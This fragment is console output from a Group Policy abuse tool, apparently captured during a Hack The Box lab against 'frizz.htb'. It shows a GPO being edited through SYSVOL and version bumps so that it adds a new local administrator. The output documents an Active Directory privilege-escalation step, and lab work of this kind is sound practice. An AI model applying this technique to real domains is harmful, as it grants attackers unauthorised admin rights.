 [+] Domain = frizz.htb
[+] Domain Controller = frizzdc.frizz.htb
[+] Distinguished Name = CN=Policies,CN=System,DC=frizz,DC=htb
[+] SID Value of M.SchoolBus = S-1-5-21-2386970044-1145388522-2932701813-1106
[+] GUID of "test" is: {BA82E91A-2ECB-43BD-823A-B7AF46AC9968}
[+] Creating file \\frizz.htb\SysVol\frizz.htb\Policies\{BA82E91A-2ECB-43BD-823A-B7AF46AC9968}\Machine\Microsoft\Windows NT\SecEdit\GptTmpl.inf
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new local admin. Wait for the GPO refresh cycle.
[+] Done!